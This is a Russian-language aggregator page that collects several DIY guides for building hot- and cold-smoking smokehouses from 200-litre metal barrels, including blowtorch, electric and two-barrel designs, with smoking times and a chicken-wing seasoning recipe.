<li>Прикрепить получившуюся крышку на петли. Приварить ручку для удобства, при необходимости сделать замок или задвижку.</li>
<li>Края люка закрепить листовым железом, слегка выходя за края отверстия, что предотвратит проваливание крышки внутрь.</li>
<li>С любого бока корпуса коптильни вверху сделать отверстие и выполнить с помощью труб или фитингов небольшой дымоход.</li>
<li>Внутри коптильни чуть ниже нижней части люка приварить или прикрепить болтами направляющие для установки решетки.</li>
<li>Для облегчения чистки следует изготовить также поддон для сбора жира и сделать направляющие для него. Щепу можно насыпать прямо на дно коптильни.</li>
<li>Сделать подставку для коптильни. Для этого можно выполнить стойку в форме табуретки без сидения. Для устойчивости ножки можно сделать крест-накрест.</li>
<li>Готовую коптильню можно ставить на открытый огонь. Можно устанавливать ее на большой мангал или топку из кирпичей – делать подставку в таком случае не надо, но следует приварить к дну два уголка для устойчивости корпуса.</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/1f4334debfe2b4d17c33afba491896e1.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<p>Копчение продуктов в такой коптильне осуществляется стандартным способом:</p>
<ul>
<li>Насыпать щепу на дно коптильни.</li>
<li>Установить поддон для сбора жира.</li>
<li>Установить решетки и выложить на них заранее подготовленные продукты.</li>
<li>Закрыть крышку коптильни.</li>
<li>Разжечь огонь.</li>
<li>Сначала для подсушивания продуктов придерживаться температуры в 90°C градусов, после поднять ее до 120°C градусов.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/76a0df11bc743c1e4e56c883b0d48d92.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<h3>С внутренней топкой</h3>
<p>Устройство используют только для горячего копчения. Коптильня выполняется по следующему алгоритму:</p>
<ol>
<li>Установить бочку вертикально.</li>
<li>Сделать в дне несколько отверстий – такая перфорация необходима для поддува.</li>
<li>В нижней части корпуса вырезать прямоугольный или квадратный фрагмент – люк будет использоваться для загрузки дров. Вырезанную часть прикрепить сбоку петлями. Свободные края отверстия укрепить полоской железа. В нижней части дверцы можно также сделать ряд отверстий.</li>
<li>Отступить от дна бочки примерно треть высоты и сделать второе дно, оно должно быть достаточно толстым.</li>
<li>В боковой части корпуса установить дымоход – сделать отверстие и прикрепить трубу.</li>
<li>Сделать поддон для сбора жира. Он должен быть на ножках, а для удобства следует выполнить ручку, что позволит легко вынимать емкость для чистки.</li>
<li>В верхней части корпуса сделать крепления для решетки.</li>
<li>Изготовить перфорированную крышку. Для этого можно использовать лист металла или деревянный круг.</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/0f7283712fc6e6ffdb8d543cfcf6d51c.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<p>Для копчения продуктов необходимо действовать по следующему алгоритму:</p>
<ul>
<li>Насыпать на дно щепу.</li>
<li>Установить поддон для сбора жира.</li>
<li>Установить решетку и выложить заранее подготовленные продукты.</li>
<li>Плотно закрыть крышку.</li>
<li>Развести огонь и поддерживать его в процессе копчения.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/b046ad886313930ffad0df8d8159df2c.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<p>По такому же алгоритму можно выполнить коптильню с отдельной топкой. Для этого не нужно делать второе дно и перфорацию в нижней части. Это обеспечивает больше свободного пространства внутри коптильни, что позволяет устанавливать решетки в несколько ярусов либо использовать стойку с крюками для подвеса.</p>
<h3>Из бочки и паяльной лампы</h3>
<p>Конструкция очень простая, а паяльная лампа необходима уже в процессе копчения. Изготавливается коптильня по следующему алгоритму:</p>
<ol>
<li>Подготовить подходящую бочку. Если она цельная, то верхушку необходимо срезать.</li>
<li>Приварить в верхней части прутья, на которые можно будет подвешивать продукты для копчения. Вместо этого можно изготовить мобильную стойку – сделать из трех прутьев треногу и приварить к ее верхушке крюки или короткие прутки для подвешивания.</li>
<li>В дне сделать отверстие и приварить муфту с внутренней резьбой.</li>
<li>Подготовить трубу подходящего диаметра, заварить наглухо один ее конец, а на другом сделать резьбу для закручивания в муфту. Получается подобие стакана.</li>
<li>Сделать из листового железа крышку. Для этого можно вырезать круг чуть больше диаметра бочки и перпендикулярно приварить по его окружности полоску металла, сделать ручку для удобства.</li>
<li>Устанавливать такую коптильню можно на кирпичи либо специально сделать подставку.</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/a7f0b64d93339d8bb40664cc9fb792d7.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<p>Коптить продукты в получившейся коптильне довольно просто:</p>
<ul>
<li>Подвесить подготовленные продукты в бочку, закрыть крышкой.</li>
<li>Коптильню установить на кирпичи или подставку.</li>
<li>В стакан из трубы насыпать щепу или опилки и закрутить его в муфту.</li>
<li>Направить на стакан паяльную лампу.</li>
<li>Для приготовления рыбы достаточно 40 минут, мясо коптится не менее часа.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/b68671d310b032d7d59ae5fbf794a6bd.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="600" height="400" class="size-full aligncenter"></p>
<p><strong> Особенности использования коптилен марки «Старый очаг»</strong></p>
<h3>Из двух бочек</h3>
<p>В этом варианте исполнения одна бочка устанавливается вертикально и служит топкой. Вторая бочка устанавливается горизонтально и служит основным корпусом коптильни. Изготавливается такое устройство по следующему алгоритму:</p>
<ol>
<li>Срезать верх вертикальной бочки. Лучше оставить выступающие кверху конусообразные фрагменты.</li>
<li>В нижней части горизонтальной бочки сделать отверстие.</li>
<li>Сварить обе бочки.</li>
<li>В нижней части вертикальной бочки сделать дверцу – вырезать квадратный фрагмент и закрепить его на петли. Выполнить задвижку, края отверстия при необходимости закрепить полоской железа.</li>
<li>В горизонтальной бочке выполнить люк – алгоритм такой же, как при изготовлении горизонтальной коптильни. Точно так же устанавливаются и решетки с поддоном для сбора жира.</li>
</ol>
<p><img src="/wp-content/uploads/2019/11/263453e8b699afaf202a17c84e56ba05.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="439" height="596" class="size-full aligncenter"></p>
<p>Отличительной особенностью такой коптильни является использование фильтра. Его необходимо устанавливать в месте соединения двух бочек. В качестве фильтра используют мешковину или мокрую ткань.</p>
<p>Копчение осуществляется просто – в горизонтальную бочку устанавливают поддон для сбора жира и решетку, на которую выкладывают продукты. Крышку корпуса закрыть, в топку поместить мелкие дрова с опилками – они должны тлеть, но не гореть. Копчение осуществляется горячим способом.</p>
<h3>Электрический вариант</h3>
<p>Помимо стандартного набора материалов и инструментов для изготовления такой коптильни понадобится нагревательный элемент (ТЭН), кабель (сечение минимум 2,5 кв. мм), штепсель и термостат с регулировкой от 20°C до 90-120°C градусов.</p>
<p>Действовать надо по следующему алгоритму:</p>
<ol>
<li>Установить бочку вертикально.</li>
<li>Отступить от низа 5-10 см и выполнить несколько отверстий по окружности бочки с диметром до 1 см.</li>
<li>Прикрепить внутри бочки нагревательный элемент, установить его по центру дна корпуса.</li>
<li>Соединить последовательно нагревательный элемент и термостат – датчик установить чуть ниже верхнего края бочки. Рядом установить термометр.</li>
<li>Сделать емкость для щепы (опила). Вместо нее можно использовать старую кастрюлю или сковороду из чугуна.</li>
<li>Примерно в центральной части корпуса сделать крепления для поддона, куда будет стекать жир.</li>
<li>Отступив от верха бочки примерно четверть ее длины, сделать крепления для решетки, куда будут укладываться продукты.</li>
<li>Если у бочки нет крышки, то сделать ее из листового железа.</li>
<li>В крышке выполнить отверстие диаметром примерно в 5 см. С помощью трубы или фитинга сделать дымоотвод.</li>
<li>Для мобильности устройства можно прикрепить к нему колесики.</li>
</ol>
<p>Использовать электрическую коптильню довольно просто:</p>
<ol>
<li>Установить на нагревательный элемент емкость со щепой.</li>
<li>Установить поддон для сбора жира.</li>
<li>В этот же поддон поставить емкость с водой – она не даст продуктам пересушиваться.</li>
<li>Установить решетку и выложить подготовленные продукты.</li>
<li>Закрыть коптильню крышкой и включить в розетку. Через 10-15 минут ТЭН достаточно разогреется.</li>
</ol>
<p><strong> Как самостоятельно сделать коптилку с гидрозамком</strong></p>
<h3>Для холодного копчения</h3>
<p>Холодное копчение позволяет сохранить больше полезных веществ в продукте и увеличить срок его хранения в готовом виде. Стационарная коптильня для холодного копчения предполагает отдельное обустройство топки. Сделать ее можно из камня или кирпича. Очаг следует углубить примерно на 40 см.</p>
<p>Дым будет поступать в коптильню через трубу, которая должна быть заглублена одинаково с топкой. Коптильня устанавливается в 2-3 м от источника огня.</p>
<p>Делается устройство по следующему алгоритму:</p>
<ol>
<li>Вырезать дно бочки.</li>
<li>В нижней части корпуса сделать отверстие для соединения с трубой, оно должно быть герметичным. Конец трубы следует загнуть кверху, чтобы дым поступал в коптильню равномерно.</li>
<li>Бочку заглубить. Можно обложить ее кирпичом, чтобы снизить теплопотери.</li>
<li>В верхней части бочки сделать крепления для решетки или крюков. Можно осуществлять укладку продуктов в несколько уровней.</li>
<li>Крышку можно сделать деревянную, выполнив в ней несколько отверстий. Вместо этого можно использовать джутовый мешок.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/samodelnyj-uglomer-iz-transportira-svoimi-rukami.html" target="_blank" rel="nofollow" class="ucba34ec61513a544c73cebd0afa4051f"><style> .ucba34ec61513a544c73cebd0afa4051f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucba34ec61513a544c73cebd0afa4051f:active, .ucba34ec61513a544c73cebd0afa4051f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucba34ec61513a544c73cebd0afa4051f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucba34ec61513a544c73cebd0afa4051f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ucba34ec61513a544c73cebd0afa4051f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucba34ec61513a544c73cebd0afa4051f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Самодельный угломер из транспортира своими руками</span></div></a></div><p>Продукты выкладываются на решетку либо подвешиваются на крючья, после коптильня плотно закрывается. В топке разводят огонь – дым в коптильню будет поступать по трубе. Такое копчение занимает несколько часов, так как температура в коптильне невысокая – важное условие для холодного копчения.</p>
<p>Один из распространенных способов самостоятельного изготовления коптильни – использование бочки и других подручных материалов. Выбрав один из вариантов исполнения, можно сделать устройства для горячего или холодного копчения и даже электрический агрегат.</p>
<p>Источник: <span class="hidden-link" data-link="/media/koptilni/iz-bochki.html">https://kopchen.ru/koptilni/iz-bochki.html</span></p>
<h2>Коптильня для горячего копчения из бочки своими руками</h2>
<p>Речь пойдет о коптильне для именно для горячего копчения, я копчу в ней рыбу, преимущественно скумбрию, а также делаю куриные крылья, сделать ее можно самому из бочки 200 литров, нам понадобится даже не вся бочка, а лишь ее третья часть, самая нижняя, бочка разделена кольцами на три части, вот из нижней мы и будем делать коптильню.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/X54YKvyV0f8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Нам понадобится</p>
<ol>
<li>УШМ, она же болгарка</li>
<li>Защитные очки (обязательно!!!!)</li>
<li>Шуруповерт или дрель</li>
<li>Сверло на 5 мм по металлу</li>
<li>Лопата (если зимой — то кирка)</li>
</ol>
<p>Для изготовления и успешной работы коптильни понадобится</p>
<ol>
<li>Бочка металлическая 200 литров (конечно б/у)</li>
<li>Кирпичи (4-6 шт)</li>
<li>Паяльная лампа</li>
<li>Доски или листовой материал для крышки</li>
<li>Старое одеяло</li>
<li>Решетка для продуктов (у меня сетка кладочная просечно-вытяжная)</li>
</ol>
<p>И так приступим, сначала нужно отрезать бочку, к сожалению свою бочку я не сфоткал перед тем как ее распилить на коптильню, поэтому взял фото в интернете. И так одели очки, взяли болгарку — отпиливаем.</p>
<p><img src="/wp-content/uploads/2019/11/e4fd7a2eab0ee1eda00652bfa606b5fd.png" alt="Коптильня горячего копчения из бочки своими руками" width="370" height="508" class="size-full aligncenter">Нам нужна только нижняя часть, перечеркнутое не берем</p>
<ul>
<li>После того как мы отпилили бочку, ее скорее всего нужно прожечь, для этого накидаем в нее дров и сделаем в ней костер, после того как все что было в бочке выгорело, наша заготовка под коптильню продолжает преображаться дальше.</li>
<li>Что бы можно было положить побольше продуктов в коптильню, я сделал двухярусные решетки из кладочной сетки, ее можно купить в любом строительном магазине, стоит не великих денег, но если есть решетка от старого холодильника, можно поставить ее.</li>
<li><img src="/wp-content/uploads/2019/11/9fdab4c3436232ee963937270446406e.png" alt="Коптильня горячего копчения из бочки своими руками" width="503" height="513" class="size-full aligncenter"></li>
</ul>
<p>После прожига бочка становится больше похожей на коптильню-самоделку. Замечу что полки (решетка) для продуктов должны быть съемными, для того что бы можно было достать поддон и заложить щепу для копчения. Для этого я просверлил отверстия в стенках коптильни, и вставил в них металлические пруты, на которые в последствии можно положить решетки для продуктов под копчение.</p>
<p><img src="/wp-content/uploads/2019/11/7ecfeba698605aedb8caf50b259525f5.png" alt="Коптильня горячего копчения из бочки своими руками" width="457" height="416" class="size-full aligncenter"></p>
<p>Обязательно нужно сделать поддон для сбора жира и прочих излишеств, выделяющихся с продуктов во время копчения, в противном случае они попадут на щепу и будет выделяться древесный дым вместе с продуктами горения жиров.</p>
<p>Зелеными стрелками показан поддон для жира на дне бочки, он так же выполняет функцию частичной заслонки кислорода, что бы щепа не горела а дымила. Поддон я согнул из листа жести, не очень красиво, но не было под рукой тазика, да именно тазик можно использовать для сбора жира, естественно металлический.</p>
<ol>
<li><img src="/wp-content/uploads/2019/11/2ae9369396937dd0b8e246b09802ad59.png" alt="Коптильня горячего копчения из бочки своими руками" width="489" height="535" class="size-full aligncenter"></li>
<li>Вот фотография с тазиком, он был найден позже, и заменил собой этот поддон.</li>
<li><img src="/wp-content/uploads/2019/11/28405d3c55339f3a1cdd089606dcf4d4.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="472" height="395" class="size-full aligncenter"></li>
<li>Коптильня готова, осталось сделать крышку, можно накрывать каждый раз одеялами, но это не очень удобно.</li>
</ol>
<h3>Подготовка к копчению</h3>
<p>Теперь на дно бочки высыпаем щепу для копчения или кладем обрезки фруктовых веток, в интернете много пишут о том что щепу нужно замочить перед тем как использовать, я разницы не заметил, так что не заморачивайтесь. В такую коптильню я высыпаю примерно 3 жмени щепы в центр, там куда будет греть лампа.</p>
<p>И так засыпали щепу или заложили ветки,</p>
<p>в случае с ветками по периметру веток лучше вложить что то не горючее чтобы поставить поддон ровно на эти предметы (я кладу 3-4 куска колотого кирпича), потому как при прогорании веток, поддон перекосит, и есть риск вылить всю каку на материал для копчения.</p>
<ul>
<li>Просовываем металлические прутья в отверстия, и устанавливаем на них решетку, на решетку выкладываем продукты, в данном случае это куриные крылышки.</li>
<li><img src="/wp-content/uploads/2019/11/19016fbd300b7f86afb1934907deccf7.png" alt="Коптильня горячего копчения из бочки своими руками" width="579" height="484" class="size-full aligncenter"></li>
<li>Дальше ставим коптильню на заранее подготовленные кирпичи, между которых я заранее выкопал не большую ямку для того что бы в нее встала паяльная лампа.</li>
<li><img src="/wp-content/uploads/2019/11/bd8c3ce04788fbf6a460806ed279fba9.png" alt="Коптильня горячего копчения из бочки своими руками" width="476" height="580" class="size-full aligncenter"></li>
<li>Перед тем как поставить паяльную лампу под коптильню, разжигаем ее и выводим в режим, что бы пламя было синим и гудела как трансформатор.</li>
<li><img src="/wp-content/uploads/2019/11/9fab59b05058f28b2e874041bbe7d4c5.png" alt="Коптильня горячего копчения из бочки своими руками" width="514" height="458" class="size-full aligncenter"></li>
<li>Лампу ставим немного под углом к горизонту, направляем ее на центр дня коптильни, ведь именно туда мы положили щепу/ветки</li>
<li>Коптильню накрываем крышкой, заранее сделанную из листового материала или досок сбитых в щит, оббитую старым одеялом, для плотного прилегания к неровному краю отпиленной бочки (мы ж не ювелиры).</li>
<li><img src="/wp-content/uploads/2019/11/4037c35e8d7441e32dbb3da44723b8e1.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="535" height="436" class="size-full aligncenter"></li>
<li>и еще</li>
<li>Фотографировал на паяльную лампу, прошу прощения за качество.</li>
<li><img src="/wp-content/uploads/2019/11/fdda7b989901275b5ff1cc89a3fdfe04.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="365" height="434" class="size-full aligncenter"></li>
<li>Так вс оставляем и наблюдаем периодически за процессом.</li>
</ul>
<h3>Процесс копчения в коптильни из бочки</h3>
<p>Удобство копчения лампой, в том что она не нуждается в постоянной подкачки давления в ручную, если ее не затушит ветром (а у нас это продумано, для этого мы капнули ямку), и не забьется сопло, она будет «гудеть» около 3х часов, пока не израсходует весь бензин.</p>
<p>Процесс копчения по времени может занимать <strong>от 40 минут до нескольких часов</strong>, это зависит от температуры окружающего воздуха, естественно что мы коптим на улице, поэтому зимой процесс может затянуться, потому что температура в самой коптильне остается слишком низкой, идеальная температура на мой взгляд, это когда ладонь терпит но не долго (руку прикладывать сбоку на бочку). Если же температура будет не достаточной, то вы можете получить резиновую курицу. Повлиять на температуру можно накрыв коптильню из бочки одеялом, но так что бы оно не загорелось, для этого кирпичи под коптильней должны стоять по периметру, это тоже сохранит тепло под самой бочкой, при таких условия как я описал копчение крыльев 1-2 часа, рыба около часа.</p>
<p>Кстати можете коптить рыбу с мясом, и не боятся передачи запаха. Только рыба пусть лежит на нижней решетке.</p>
<ol>
<li>Результат копчения:</li>
<li>Скумбрия</li>
<li>Куриные крылья</li>
<li>На последок поделюсь рецептом для копчения крыльев который мне очень нравится, делаю только так:</li>
</ol>
<ul>
<li>Засыпаем в промытые крылья следующие:</li>
<li>соль, сахар, перец, лимонную кислоту в пропорции 1:1:1:0,5</li>
<li>Перемешиваем, ждем 1-2 часа, коптим.</li>
</ul>
<p>(Visited 1 697 times, 1 visits today)</p>
<p>Источник: <span class="hidden-link" data-link="/media/koptilnya-iz-bochki-svoimi-rukami/">https://samoblog.com/koptilnya-iz-bochki-svoimi-rukami/</span></p>
<h2>Коптильня из бочки</h2>
<p>Мало сегодня найдется тех, кто ни разу не пробовал копченостей или не является их поклонником. Приобретая в магазине продукт такого типа, сложно быть уверенным в высоком его качестве.</p>
<p> Кто-то использует жидкий дым для ускорения процесса, кто-то вместо качественных опилок применяет то, что есть под рукой. Чтобы сэкономить и иметь именно то, что хочется, может быть собрана коптильня из бочки своими руками.</p>
<p> В статье будут приведены несколько вариантов как для горячего, так и для холодного копчения.</p>
<h3> Зачем коптить </h3>
<p>Копчение не только улучшает и делает уникальными вкусовые качества мяса и других продуктов. Благодаря копчению уничтожаются болезнетворные бактерии, которые уменьшали срок хранения мяса и рыбы.</p>
<p> Продукт холодного копчения может сохранять свою свежеть несколько месяцев и больше. Есть приверженцы горячего копчения. Во время такого процесса мясо большей степенью пропекается, чем провяливается. Это связано с температурной внутри камеры копчения.</p>
<blockquote>
<p> Она может достигать 100 градусов. Вкус мяса и рыбы получаются несколько другими, чем в случае с холодным копчением. В этом случае температура внутри камеры копчения еле дотягивает до 30 градусов. Мясо проходит глубокую обработку.</p>
</blockquote>
<p> На такое копчение может уйти несколько дней и даже неделя. Все будет зависеть от куска мяса, который подвергается копчению.</p>
<p> Обратите внимание! Чернослив получается только методом холодного копчения. При горячем копчении он потеряет свои свойства, витамины и попросту испортится.</p>
<h3> Для горячего копчения </h3>
<p>Температура дыма при горячем копчении достигается за счет близости расположения источника огня.</p>
<p> Чаще всего такая коптильная камера устанавливается непосредственно на костер, электрическую плиту, газовую или бензиновую горелку.</p>
<p> Именно поэтому такая коптильня не может быть выполнена из нежаростойких материалов. Идеальным вариантом будет металлическая основа, которая будет быстро отдавать полученную температуру.</p>
<h3> Вертикальный вариант </h3>
<p>Вертикальный вариант коптильни горячего копчения является одним из самых распространенных, его легко изготовить своими руками. Основным элементом, который будет использован для коптильни является бочка на 200 литров из металла.</p>
<p> Чаще всего такие емкости используются для каких-то целей, например, для хранения автомобильного масла и других жидкостей. Это означает, что перед тем, как соорудить из нее коптильню, необходимо позаботиться о первичной подготовке бочки.</p>
<div class="stop">
<p> Для начала ее необходимо хорошо вымыть с различными мыльными и дезинфицирующими средствами. Возможно, для этого понадобится ни один день. Если поверхность бочки окрашена, то необходимо счистить и краску.</p>
</div>
<p> Это можно сделать длительным способом с использованием строительного фена и шпателя или болгарки. Кто-то предпочитает все сделать быстрее. Достаточно разжечь хороший костер и опалить бочку в нем.</p>
<p>https://www.youtube.com/watch?v=F8iiMYxnOZY</p>
<p>Во время такой обработки краска выгорит и отпадет лохмотьями. Подойдет также и паяльная лампа, которая способна выдавать высокую температуру. После температурной обработки будущей коптильни необходимо дать ей остыть.</p>
<p> Следующим шагом бочку необходимо зачистить с использованием вибрационной или эксцентриковой машинки. Это даст возможность избавиться от нагара, а также от ржавчины. Внешние стенки бочки можно зачистить до металла, если далее планируется покрыть ее огнеупорной краской.</p>
<p> Дальнейшая сборка коптильни потребует наличия такого инструмента и материалов:</p>
<ul>
<li> сварочный аппарат;</li>
<li> болгарка;</li>
<li> рулетка;</li>
<li> труба для дымохода;</li>
<li> разметочный инструмент;</li>
<li> металлическая арматура;</li>
<li> листовой металл толщиной 4 мм;</li>
<li> листовой металл толщиной 10 мм.</li>
</ul>
<p>Обычно бочка запаяна с двух концов. Потребуется избавиться от торца, в котором находится отверстие для забора масла или другой жидкости. Бочка для коптильни кладется набок, фиксируется, чтобы не перекатывалась и обрезается верхняя часть с крышкой. Лучше нанести разметку с помощью мелка, чтобы срез получился однородным.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/gidravlicheskie-tiski-svoimi-rukami.html" target="_blank" rel="nofollow" class="uaac81e88be926762a11e160413a8d04b"><style> .uaac81e88be926762a11e160413a8d04b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaac81e88be926762a11e160413a8d04b:active, .uaac81e88be926762a11e160413a8d04b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaac81e88be926762a11e160413a8d04b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaac81e88be926762a11e160413a8d04b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uaac81e88be926762a11e160413a8d04b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaac81e88be926762a11e160413a8d04b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Гидравлические тиски своими руками</span></div></a></div><p> Выбрасывать эту часть не стоит, т. к. ее можно будет задействовать позже. Удобнее всего расположить топку непосредственно в бочке. В таком случае не придется постоянно устанавливать коптильню на источник огня. На расстоянии 5 см от низа делается разметка дверцы. Она может быть размером 25х20 см или большим.</p>
<p> С помощью болгарки вырезается размеченный прямоугольник в бочке. Он будет служить дверцей для топки, поэтому его необходимо сделать подвижным. Дверца примеряется на сове место и фиксируется. Прикладываются петли и прихватываются сварочным аппаратом. Проверяется работоспособность дверцы и полностью провариваются петли.</p>
<p> Также монтируется рукоятка.</p>
<p>Чтобы поддерживалось горение, необходимо поступление воздуха в топку. Для этих целей необходимо просверлить в днище несколько отверстий для притока. Топка должна быть конструктивно отделена от камеры, где будет происходить копчение.</p>
<blockquote>
<p> Чтобы добиться этого, необходимо из подготовленного листового материала вырезать круг, который поместится внутрь бочки. Его необходимо закрепить с помощью сварочного аппарата на высоте в 25 см от дна. Выровнять его можно с помощью короткого уровня.</p>
</blockquote>
<p> Делается несколько прихваток, осуществляются поправки по уровню, а потом проваривается по кругу.</p>
<p>К днищу коптильни необходимо приварить несколько ножек. Они создадут зазор между топкой коптильни и землей, чтобы воздух свободно поступал. С противоположной стороны от дверцы делается еще одно отверстие, через которое будет выведен дымоход.</p>
<p> Его необходимо поднять на достаточную высоту, чтобы в топке поддерживалось хорошее горение, но чтобы его интенсивность была средней.</p>
<div class="advice">
<p> В противном случае это приведет к поднятию температуры в коптильне и с мяса будет обильно скапывать жир, что высушит его.</p>
</div>
<p> Обратите внимание! Если вы хотите увеличить внутреннее пространство самой коптильни, тогда нет необходимости отнимать одну треть топкой. Можно соорудить небольшой кирпичный постамент для коптильни, который и будет служить топкой.</p>
<p>В процессе копчения жир в любом случае будет скапывать. Если это будет происходить на щепу, то в какой-то момент она просто вспыхнет и испортит весь продукт в коптильне. Чтобы такого не произошло, потребуется поддон.</p>
<p> Его можно изготовить из верхней части, которая была срезана с бочки. К поддону приделываются подставки, и он просто опускается на днище коптильной камеры. Это даст возможность при необходимости очистить его. Теперь стоит позаботиться о решетке или держателях для копчения.</p>
<p> Если это будет решетка для копчения, тогда для нее необходимо сделать несколько петелек, которые будут удерживать ее на требуемом уровне. Для этого сверлится несколько отверстий и через них продевается загнутая проволока.</p>
<blockquote>
<p> Можно поступить иначе и, просверлив отверстия, вставить в них металлические пруты, на которые будет подвешиваться мясо для копчения.</p>
</blockquote>
<p>Одни из сложных этапов будет изготовление крышки. Она не просто должна закрывать коптильню, но и создавать условия, при которых воздух не будет просачиваться внутрь. Для этого необходимо будет сделать водяной затвор на коптильне. Чтобы реализовать его, необходимо с помощью болгарки вырезать полоску металла шириной 5 см.</p>
<p> Она приваривается ближе кверху бочки, по ее периметру под углом в 45 градусов, чтобы получилась небольшая канавка, куда можно будет налить воды. Из листового материала толщиной в 4 мм вырезается крышка. Ее диаметр должен на 1 см быть больше диаметра бочки для коптильни. Из этого же листового материала вырезается полоса шириной 10 см.</p>
<p> Она приваривается к крышке, чтобы получилась конструкция, похожая на миску. Сверху на крышку для коптильни закрепляется рукоятка.</p>
<p> Совет! В крышку можно установить специальный термометр, который будет отслеживать температуру внутри коптильни. Он подскажет о необходимости подкинуть дров или дать конструкции остыть.</p>
<h3> Горизонтальный вариант </h3>
<p>Коптильню можно изготовить и в горизонтальном варианте из бочки. Здесь нет возможности предусмотреть гидрозатвор, поэтому копчение в ней будет происходить при более низкой температуре. Обработка бочки не отличается от предыдущего варианта.</p>
<p> В горизонтальном варианте нет необходимости срезать верхнюю стенку. Бочка укладывается набок и хорошо фиксируется. После этого делается разметка отверстия коптильни, которое должно занять 80% стенки бочки. Например, его можно сделать размерами 70×40 см. Вырезается прямоугольник.</p>
<p> С помощью сварочного аппарата и петель он фиксируется, чтобы его можно было открывать. Чтобы крышка коптильни не проваливалась внутрь, необходимо сделать ограничители. Для этого из листового металла в 4 мм вырезаются две полосы с шириной в 3 см.</p>
<p> Они изгибаются по дуге бочки и привариваются по краям отверстия коптильни.</p>
<div class="warning">
<p>Из металлических прутьев или из решеток от холодильника собирается конструкция, на которую будет помещено мясо для копчения. Получившаяся конструкция закрепляется примерно посередине бочки. Она должна быть съемной, чтобы можно было свободно добавить щепу для копчения.</p>
</div>
<p> Под решетку устанавливается поддон, который будет собирать капающий при копчении жир. Снизу можно сделать небольшие ножки, на которых конструкция будет установлена на костер. Под такую бочку для копчения также можно соорудить кирпичную топку.</p>
<p> Преимуществом такого решения будет более быстрый прогрев и равномерное распределение мяса при копчении.</p>
<p> Совет! Можно не вырезать отверстие в бочке. Вместо этого, бочку можно располовинить, чтобы верхняя часть коптильни открывалась и служили крышкой. Это избавит от лишней мороки. Также такой прибор можно будет использовать в качестве барбекю.</p>
<h3> Две бочки </h3>
<p>Коптильня из двух бочек является очень интересным вариантом не только с точки зрения удобства, но и функциональности. По внешнему виду она будет напоминать похожа на букву «Т». Чтобы верхняя горизонтальная бочка, в которой будет осуществляться копчение легла без особых трудностей, под нее необходимо будет сделать посадочное место.</p>
<p> Для этого на бумаге можно нарисовать два полукруга бочки в натуральную величину и приложить их строго друг напротив друга к бочке, которая будет стоять вертикально. После с помощью лобзика, в который будет установлена пилочка по металлу, делается вырез согласно чертежу.</p>
<p> Бочки для коптильни необходимо очистить от краски, что можно сделать с помощью пескоструя или огнем.</p>
<blockquote>
<p>Горизонтальная бочка помещается на свое место и прихватывается сварочным аппаратом, чтобы зафиксировать ее. Металл бочек довольно тонкий, поэтому придется использовать электроды с диаметром в 2 или 3 мм.</p>
</blockquote>
<p> В вертикальной емкости, которая будет выступать топкой вырезается дверца по примеру, который описан выше, но ее можно сделать больших размеров. Чтобы дверца не деформировалась от постоянного воздействия огня, ее необходимо укрепить по периметру уголком или листовым металлом.</p>
<p> Подложку из полоски металла также стоит сделать в месте, где будет производиться крепление петель. К дверце также приделывается ручка.</p>
<p> Обратите внимание! Если говорить строго, то эта коптильня не является таковой в классическом понимании. Она объединяет в себе и барбекю.</p>
